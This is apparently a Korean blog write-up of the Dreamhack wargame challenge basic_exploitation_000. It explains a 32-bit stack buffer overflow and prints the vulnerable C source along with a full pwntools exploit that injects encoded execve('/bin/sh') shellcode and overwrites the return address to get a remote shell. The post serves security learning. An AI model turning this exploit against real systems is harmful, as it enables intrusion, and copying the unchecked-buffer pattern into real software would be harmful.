
드림핵의 시스템 해킹 기본 문제 중 하나인 basic_exploitation_000을 풀어 보았다.
종강하고 나서 저번 방학 때 수강하던 트랙을 이어서 수강하고 있는 중이라… 사실 이 문제가 무엇을 취약점으로 가지고 있는지 까먹은 상태로 풀었다. 그래서 익스플로잇을 결정할 때 ROP를 이용한 RTL을 할 건지(입력 가능한 비트수 때문에 탈락) Return Address Overwrite를 할 건지 잠깐 고민했는데, 지금 보니 문제에 Retrun Address Overwrite를 쓰라고 버젓이 나와 있었네… 뭔가를 할 땐 설명서부터 잘 읽는 삶을 살도록 하자. 머쓱해질 수 있으니까,,
그럼 기존의 절차를 이용해 익스플로잇을 진행해 보도록 하자.
1. 주어진 정보 분석, 취약점 지정
먼저 서버에서 돌아가고 있는 취약한 프로그램의 바이너리와 소스 코드가 주어졌기 때문에 해당 문제의 난이도가 훅 낮아졌다. (소스 코드를 준 걸 까먹고 바이너리만 본 사람 여깄다… 뭔가를 할 땐 구성품을 잘 확인하는 이하생략)
소스 코드를 한 번 확인해보자.
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main(int argc, char *argv[]) {
char buf[0x80];
initialize();
printf("buf = (%p)\n", buf);
scanf("%141s", buf);
return 0;
}
사용자에게 입력값을 받아서 버퍼에 저장하는 구조의 코드이다. ‘검증되지 않은 사용자에게서 입력값을 받는 부분’에 boundary check가 되어 있어 언뜻 보기에는 아무 문제 없어 보인다.
그러나 해당 코드에는 Buffer Overflow 취약점이 존재한다. 선언된 입력값 저장 변수인 buf의 크기는 0x80, 즉 128 byte 인데 boundary check로 제한된 입력값의 최대 길이는 141 byte이기 때문이다. 따라서 총 13byte가 overflow 될 수 있다.
13byte 라니 고작 저 정도 수로 어떻게 뭐가 가능한 건가 싶다. 그러나 main 함수에 로컬 변수가 buf 하나밖에 선언되지 않았고, 32비트로 컴파일된 프로그램이기 때문에 13byte로 충분히 ebp와 ret address까지 덮어쓸 수 있다.
그러나 이제까지 배운 대로라면 고작 그 정도 아닐까? ebp와 ret address의 길이를 합하면 8 byte이다. 스택에 함수의 인자를 저장하는 cdecl calling convention의 특성상 ret address를 execve라고 잡으면 그 바로 밑에 execve 스택 프레임의 ret address로 4 byte, 그 밑에 “/bin/sh” 문자열의 주소로 4byte, 총합 8 byte가 최소한으로 더 필요하다.
즉, 스택 프레임을 전부 덤프로 채우고 ret address 부터 진짜로 의미 있는 값을 넣어 왔던 지난 BOF 방식은 먹히지 않는다.
현재의 방법이 불가능하다면 새로운 방법을 모색하면 된다. 1) 새로운 가설을 세우고, 2) 그것이 가능한지 확인한 후 3) 가능하다면 실행하면 되는 것이다.

먼저 기존의 방법이다. 기존의 방법이 자주 사용되는 이유는, esp의 위치를 고려하기 편하기 때문이었다. 직전 함수의 epilogue로 인해 자동으로 esp가 ebp가 가리키던 위치를 가리키게 된다는 점이 핵심이다.
다만 이번 경우에는 위와 같은 방법이 불가능하다.
그렇다면, 어쨌든 ret address에 들어 있는 메모리의 주소로 eip가 옮겨가므로, 차라리 eip에 buf의 시작 주소를 주고 buf 안에 쉘코드를 채우면 ‘ebp 아래 공간의 부족’ 이라는 한계를 해결할 수 있지 않을까?

바로 위의 그림처럼 말이다. 그러나 해당 방법이 성공하려면 stack에 execute 권한이 있어야 한다. 즉, NX-bit가 걸려있지 않아야 한다. gdb를 이용해 스택의 권한을 확인해 보자.

가장 아래의 [stack]에는 read, write, execution 권한이 있고, private(copy on write)로 설정되어 있다. p가 올 자리에 s가 왔다면 그건 프로세스가 해당 영역을 변경하는 것이 비밀이 아니라는(shared) 뜻이다.
private(copy on write)로 설정된 메모리 영역에 대한 설명은 아래를 참고하자!
**
** Private mapping (MAP_PRIVATE): Modifications to the contents of the mapping are not visible to other processes.
For file mapping they are not carried through to the underlying file. Changes to the contents of the mapping are nevertheless private to each process.
The kernel accomplishes this by using the copy-on-write technique. This means that whenever a process attempts to modify the contents of a page, the kernel first creates a new, separate copy of that page for the process (and adjusts the process’s page tables).
For this reason, a MAP_PRIVATE mapping is sometimes referred to as a private, copy-on-write mapping. (Source: The Linux Programming Interface book)
정리하자면, 현재 프로세스의 스택에는 실행 권한이 있기 때문에 스택에 들어 있는 인스트럭션을 rip가 가리킨다면 실행될 수 있다. 즉, 앞서 말했던 방법이 ROP 등의 NX-bit bypass 없이도 성공할 수 있다.
2. 취약점 익스플로잇 설계
앞서 지정한 취약점을 익스플로잇하기 위한 페이로드의 구조는 아래와 같을 것이다.
shellcode(execve("/bin/sh", 0, 0)) + dump byte + RET address(buf[0])
이제 익스플로잇 구성에 필요한 각 정보를 알아내 보자.
2. 1. 쉘코드 구성
사실 직접 쉘코드를 만드는 방법도 있다. 이전의 포스트에서 했던 것처럼 C 언어 코드를 짜고 그것을 오브젝트 코드로 컴파일해도 되고, 어셈블리로 바로 코드를 짜도 된다.
그러나 실전에서는 내가 직접 쉘코드를 짠다는 것은 시간과 자원 낭비다. 이미 좋은 자동화 도구들이 있기 때문이고, 특정 바이트들을 피해 쉘코드를 짜야 하는 경우가 생기는데 사실 사람 머리로는 정말 힘든 작업이기 때문이다.
쉘코드를 만들 수 있는 해킹 툴에는 여러 가지가 있다. 그러니 각자 입맛대로 metasploit을 사용해도 되고, pwntools를 사용해도 된다.
metasploit의 경우 cmd 툴로 사용되고, pwntools로는 shellcraft라는 모듈을 cmd 툴로 사용하거나 여타 모듈을 이용해 파이썬 코드로 원하는 쉘코드를 만들어낼 수 있다. 나는 이번 익스플로잇 작성에 pwntools를 사용했다.
앞서 설명하면서, 쉘코드를 짤 때 특정 바이트들을 피해 쉘코드를 짜야 한다는 말을 했다. 사실 이번 익스플로잇 구성에서 정확히 이런 일이 일어나는 바람에 shellcraft를 사용했다.
쉘코드를 입력했을 때 특정 바이트들부터 입력이 뚝 잘려서 안 들어가거나, 혹은 쉘코드는 잘 들어갔는데 eip가 실행 중간에 멈춰버리는 일이 일어날 수 있다.
전자의 경우 stdin을 받는 함수의 특성으로 인해 특정 바이트 값을 입력의 끝(예: 0x00 null)으로 인식해서 발생하는 문제이고, 후자의 경우는 bad character(예: 0x90 nop)로 인해 발생하는 문제이다.
전자의 해결책은 0x00부터 0xff까지를 전부 메모리에 넣어주면서 문제가 생기는 바이트를 하나씩 제거하고 다시 보내기를 반복하면서 입력에 문제가 생기는 바이트의 리스트를 만드는 것이고, 후자의 해결책은 실행 중 eip가 stuck 되는 바이트를 찾아내서 서서히 제외시키는 것이다.
bad character는… 내가 알기로는 CPU가 이상한 바이트라고 생각해 코드의 흐름을 멈춰세우도록 만드는 바이트를 의미하고 각 CPU나 메모리 상태에 따라 그 종류가 달라지기 때문에 사실상 랜덤이라고는 하는데, 지금 약간 의심이 생긴다.
stdin을 받는 함수 특성으로 인해 발생하는 문제에다가 bad character라는 이름을 붙인 거 아냐?
익스플로잇 대상의 소스를 확인해 보면 사용자의 입력값을 scanf 함수를 이용해 받는다. 그런데 이 scanf 는 특정 바이트는 무시하는 특징이 있다. 즉, Null byte(\x00) 만을 입력값의 종료로 인식하는 게 아니라는 거다.
잘 생각해 보면 맞다. scanf 함수를 이용해 사용자 입력값을 받을 때 공백(space, \x20)을 중간에 넣는다면 문자열은 정확히 공백 앞까지만 입력된다.
이처럼, scanf 가 거부하는 특수한 바이트가 있다. 그 목록은 아래와 같다.
\x09 : ctrl+I; HT로, 탭 문자
\x0a: ctrl+J; LF로, 유닉스에서 사용되는 개행 문자
\x0b: ctrl+K; VT로, Vertical Tab
\x0c: ctrl+L; FF로, Form Feed(다음 페이지)
\x0d: CR; Carriage Return(캐리지 리턴 (\r))
\x20: Space(공백)
해당 바이트들을 제외하고 execve(”/bin/sh”, 0, 0) 쉘코드를 만들기 위해 아래와 같이 코드를 작성했다.
from pwn import *
context.update(arch='i386', os='linux')
avoid = {'\x00', '\x09', '\x0a', '\x0b', '\x0c', '\x0d', '\x20'}
tmp_shellcode= asm(shellcraft.execve("/bin/sh", 0, 0))
shellcode= encoders.i386.ascii_shellcode.encode(tmp_shellcode, avoid)
2. 2. dump byte 수 계산
gdb를 이용해 buf 변수에 몇 바이트가 할당되었는지 확인해 보자.

이 부분을 봐도 되고,

이 부분을 봐도 된다. 첫 번째 사진의 경우 esp에 -0x80을 더하고 있고(저 시점에서는 ebp==esp이다) 두번째 사진에서는 scanf의 두번째 인자(입력값이 저장될 주소)로 ebp-0x80을 하고 있다.
즉, buf[0]에서부터 ret add까지의 바이트 수는 0x84 byte이다.
따라서 dump byte의 바이트 수는 0x84-shellcode byte 가 된다.
이 점을 반영하기 위해 아래와 같이 코딩했다.
from pwn import *
context.update(arch='i386', os='linux')
avoid = {'\x00', '\x09', '\x0a', '\x0b', '\x0c', '\x0d', '\x20'}
tmp_shellcode= asm(shellcraft.execve("/bin/sh", 0, 0))
shellcode= encoders.i386.ascii_shellcode.encode(tmp_shellcode, avoid)
shellcode_len=len(shellcode)
payload = shellcode
payload +=b'A'*(0x84-shellcode_len)
2. 3. ret address 알아내기
주어진 소스를 다시 보면, buf의 시작 주소를 출력해 준다는 것을 알 수 있다. 따라서 프로그램의 출력값을 읽어오는 pwntools의 recv 함수가 필요하다.
아래와 같이 코딩했다.
from pwn import *
# receiving data and sending data
p = remote('{target_url}', {port_num})
# process("./basic_exploitation_000")
data = str(p.recvline())
dump, data = data.split('(')
data, dump = data.split(')')
data=int(data, 16)
# constructing payload
ret_add=p32(data)
출력되는 데이터는 buf = ({address}) 의 형태일 것이기 때문에 데이터를 받아 소괄호를 기준으로 데이터를 분리해 내는 작업을 하도록 만들었다.
그런데 사실 더 편리한 방법이 있다.
...(생략)...
p.recvuntil("buf = (")
ret_add = p32(int(p.recv(10), 16)) # 0x00000000 format
...(후략)...
이렇게 할 걸….
문제 다 풀고 나서 생각났다……………………
3. 익스플로잇 수행
앞서 짠 코드들을 전부 조합하면 아래와 같은 익스플로잇이 나온다.
from pwn import *
# receiving data and sending data
p = remote('{target_url}', {port_num})
data = str(p.recvline())
dump, data = data.split('(')
data, dump = data.split(')')
data=int(data, 16)
# constructing payload
context.update(arch='i386', os='linux')
avoid = {'\x00', '\x09', '\x0a', '\x0b', '\x0c', '\x0d', '\x20'}
tmp_shellcode= asm(shellcraft.execve("/bin/sh", 0, 0))
shellcode= encoders.i386.ascii_shellcode.encode(tmp_shellcode, avoid)
shellcode_len=len(shellcode)
ret_add=p32(data)
payload = shellcode
payload +=b'A'*(0x84-shellcode_len)
payload += ret_add
print(hexdump(payload))
# gdb.attach(p)
# raw_input("1")
p.sendline(payload)
p.interactive()
그 결과, 목표 시스템의 쉘을 획득할 수 있었고, ls 명령어로 플래그 파일의 위치를 확인한 후 (find 명령어로 해도 되는데 나는 ls 명령어로 눈에 보이는 곳에 있는지 확인하고 없다면 find 명령어를 사용하는 쪽을 선호한다) cat 명령어를 이용해 플래그를 알아냈다.
